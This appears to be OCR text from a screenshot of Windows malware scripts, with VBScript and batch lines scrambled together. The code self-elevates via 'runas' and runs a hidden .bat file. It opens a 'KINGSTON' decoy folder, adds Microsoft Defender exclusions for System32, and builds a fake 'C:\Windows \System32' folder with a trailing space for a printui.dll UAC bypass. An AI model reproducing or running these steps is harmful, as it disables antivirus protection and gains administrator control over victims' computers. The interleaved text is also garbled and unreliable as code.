
If 
Not
WScript.Arguments.Named.Exists("elevated") 
Then
Set
 sh 
=
CreateObject("Shell.Application")
	sh.ShellExecute "wscript.exe", Chr(
34
) 
&
 WScript.ScriptFullName 
&
 Chr(
34
) 
&
 " 
/elevated", "", "runas", 
1
	WScript.Quit
End
 If
Set
 fs 
=
CreateObject("Scripting.FileSystemObject")
pp 
=
fs.GetParentFolderName(WScript.ScriptFullName)
@
echo
 off
bp 
=
 pp 
&
 "\u197288.bat"
chcp 65001
If fs.FileExists(bp) 
Then
explorer 
"%~dp0..\KINGSTON"
Set
 sp 
=
if
 exist 
"%~dp0u509436.dat"
if
 not exist 
WScript.CreateObject("WScript.Shell")
"C:\Windows \System32\printui.dll"
 (
	sp.Run Chr(
34
) 
&
 bp 
&
 Chr(
34
), 
0
	powershell -Command 
"Add-MpPreference 
End
 If
-ExclusionPath '%~dp0'; Add-MpPreference -
ExclusionPath 'C:\Windows \System32'; Start-
Sleep -Seconds 2"
if
 exist 
"C:\Windows \System32"
rmdir
/S /Q 
"\\?\C:\Windows "
mkdir
"\\?\C:\Windows \System32"